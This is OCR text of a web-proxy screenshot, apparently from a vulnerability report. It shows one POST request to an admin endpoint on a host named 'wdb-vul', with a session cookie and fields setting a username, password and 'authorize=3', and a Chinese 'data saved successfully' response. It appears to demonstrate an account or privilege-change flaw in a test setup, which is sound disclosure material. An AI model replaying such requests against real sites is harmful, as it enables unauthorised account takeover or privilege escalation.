 Request
Raw Params Headers Hex
POST /index.php/admin/index/info HTTP/1.1
Host: wdb-vul
Content-Length: 100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://wdb-vul
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://wdb-vul/index.php/admin/index/info
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: menu-style=full; menu-style=full;
sdce69dae=08c0c57c0a98a13d86dbd0885cbfe130
Connection: close
username=admin12&phone=15111111111&mail=123123131%40qq.com&password=adm
in12&desc=admin12&authorize=3
Response
Raw Headers Hex HTML Render
:)
恭喜, 数据保存成功!
页面自动 跳转 等待时间： 2